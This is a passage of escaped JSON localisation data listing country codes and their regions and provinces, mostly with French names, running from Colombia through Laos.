\\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"District de la capitale\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"M\\u00e9ta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Bade-Wurtemberg\",\"DE-BY\":\"Bavi\\u00e8re\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandebourg\",\"DE-HB\":\"Br\\u00eame\",\"DE-HH\":\"Hambourg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklembourg-Pom\\u00e9ranie-Occidentale\",\"DE-NI\":\"Basse-Saxe\",\"DE-NW\":\"Rh\\u00e9nanie du Nord-Westphalie\",\"DE-RP\":\"Rh\\u00e9nanie-Palatinat\",\"DE-SL\":\"Sarre\",\"DE-SN\":\"Saxe\",\"DE-ST\":\"Saxe-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringe\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago du Chili\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Saint-Domingue\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanrasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Alger\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Na\\u00e2ma\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturies\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Les Bal\u00e9ares\",\"B\":\"Barcelone\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabrie\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"G\u00e9rone\",\"GR\":\"Grenade\",\"GU\":\"Guadalajara\",\"SS\":\"Guipuscoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarre\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"S\u00e9govie\",\"SE\":\"S\u00e9ville\",\"SO\":\"Soria\",\"T\":\"Tarragone\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valence\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Saragosse\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"Nord Est\",\"NP\":\"Nord\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Ouest\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attique\",\"A\":\"Mac\\u00e9doine orientale et Thrace\",\"B\":\"Mac\\u00e9doine centrale\",\"C\":\"Mac\\u00e9doine occidentale\",\"D\":\"\\u00c9pire\",\"E\":\"Thessalie\",\"F\":\"\\u00celes ioniennes\",\"G\":\"Gr\\u00e8ce occidentale\",\"H\":\"Gr\\u00e8ce centrale\",\"J\":\"P\\u00e9loponn\\u00e8se\",\"K\":\"\\u00c9g\\u00e9e septentrionale\",\"L\":\"\\u00c9g\\u00e9e m\\u00e9ridionale\",\"M\":\"Cr\\u00e8te\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"Nouveaux Territoires\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Islas de la Bah\\u00eda\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Comitat de Zagreb\",\"HR-02\":\"Comitat de Krapina-Zagorje\",\"HR-03\":\"Comitat de Sisak-Moslavina\",\"HR-04\":\"Comitat de Karlovac\",\"HR-05\":\"Comitat de Vara\\u017edin\",\"HR-06\":\"Comitat de Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Comitat de Bjelovar-Bilogora\",\"HR-08\":\"Comitat de Primorje-Gorski Kotar\",\"HR-09\":\"Comitat de Lika-Senj\",\"HR-10\":\"Comitat de Virovitica-Podravina\",\"HR-11\":\"Comitat de Po\\u017eega-Slavonie\",\"HR-12\":\"Comitat de Brod-Posavina\",\"HR-13\":\"Comitat de Zadar\",\"HR-14\":\"Comitat d\\u2019Osijek-Baranja\",\"HR-15\":\"Comitat de \\u0160ibenik-Knin\",\"HR-16\":\"Comitat de Vukovar-Syrmie\",\"HR-17\":\"Comitat de Split-Dalmatie\",\"HR-18\":\"Comitat d\\u2019Istrie\",\"HR-19\":\"Comitat de Dubrovnik-Neretva\",\"HR-20\":\"Comitat de Me\\u0111imurje\",\"HR-21\":\"Ville de Zagreb\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatra du Nord\",\"SB\":\"Sumatra occidental\",\"RI\":\"Riau\",\"KR\":\"\\u00celes Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatra du Sud\",\"BB\":\"\\u00celes Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"Jakarta\",\"JB\":\"Java occidental\",\"BT\":\"Banten\",\"JT\":\"Java central\",\"JI\":\"Java oriental\",\"YO\":\"Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Petites \\u00celes de la Sonde occidentales\",\"NT\":\"Petites \\u00celes de la Sonde orientales\",\"KB\":\"Kalimantan occidental\",\"KT\":\"Kalimantan central\",\"KI\":\"Kalimantan oriental\",\"KS\":\"Kalimantan du Sud\",\"KU\":\"Nord Kalimantan\",\"SA\":\"Sulawesi du Nord\",\"ST\":\"Sulawesi central\",\"SG\":\"Sulawesi du Sud-Est\",\"SR\":\"Sulawesi occidental\",\"SN\":\"Sulawesi du Sud\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Moluques du Nord\",\"PA\":\"Papouasie\",\"PB\":\"Papouasie occidentale\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"\\u00celes Andaman-et-Nicobar\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman et Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra et Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu-et-Cachemire\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondich\\u00e9ry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"T\\u00e9langana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"Bengale-Occidental\"},\"IR\":{\"KHZ\":\"Khuzestan  (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"T\\u00e9h\\u00e9ran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Khorasan septentrional (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigente\",\"AL\":\"Alexandrie\",\"AN\":\"Anc\u00f4ne\",\"AO\":\"Aoste\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergame\",\"BI\":\"Biella\",\"BO\":\"Bologne\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"C\u00f4me\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"G\u00eanes\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L\u2019\u2019Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milan\",\"MO\":\"Mod\u00e8ne\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Naples\",\"NO\":\"Novare\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palerme\",\"PR\":\"Parme\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pise\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenne\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Rome\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Sienne\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Tr\u00e9vise\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venise\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"V\u00e9rone\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanovre\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Comt\\u00e9 de Nairobi\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint-Christophe\",\"KNN\":\"Ni\\u00e9v\\u00e8s\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint-Anne Sandy Point\",\"KN03\":\"Saint-George Basseterre\",\"KN04\":\"Saint-George Gingerland\",\"KN05\":\"Saint-James Windward\",\"KN06\":\"Saint-Paul Capisterre\",\"KN07\":\"Saint-John Figtree\",\"KN08\":\"Saint-Mary Cayon\",\"KN09\":\"Saint-Paul Capisterre\",\"KN10\":\"Saint-Paul Charlestown\",\"KN11\":\"Saint-Peter Basseterre\",\"KN12\":\"Saint-Thomas Lowland\",\"KN13\":\"Saint-Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Province de 